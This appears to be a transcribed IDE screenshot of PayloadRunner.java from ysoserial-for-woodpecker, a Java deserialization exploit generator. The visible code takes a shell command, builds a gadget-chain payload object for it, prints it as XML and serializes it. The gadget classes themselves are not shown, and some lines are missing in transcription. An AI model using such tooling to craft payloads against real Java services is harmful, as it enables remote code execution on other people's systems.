 ysoserial-for-woodpecker – PayloadRunner.java
ysoserial-for-woodpecker src main java me gv7 woodpecker yso payloads util PayloadRunner run anonymous Callable call CommonsBeanutils2
PayloadRunner.java CommonsCollections3.java CommonsBeanutils2.java pom.xml (ysoserial-for-woodpecker)
Project
Commit
Pull Requests
Structure
Favorites
1 package me.gv7.woodpecker.yso.payloads.util;
2
3 import ...
15
16 /*
17 * utility class for running exploits locally from command line
18 */
19 /unused/
20 public class PayloadRunner {
21
22 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
23 // ensure payload generation doesn't throw an exception
24 byte[] serialized = new ExecCheckingSecurityManager().callWrapped((Callable) () → {
26 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
27
28 System.out.println("generating payload object(s) for command: '" + command + "'");
29
30 ObjectPayload<?> payload = clazz.newInstance();
31 final Object objBefore = payload.getObject(command);
32 XStream xStream = new XStream();
33 String s1 = xStream.toXML(objBefore);
34 System.out.println(s1);
35
36 System.out.println("serializing payload");
37 byte[] ser = Serializer.serialize(objBefore);
38 Utils.releasePayload(payload, objBefore);
39 return ser;
40 });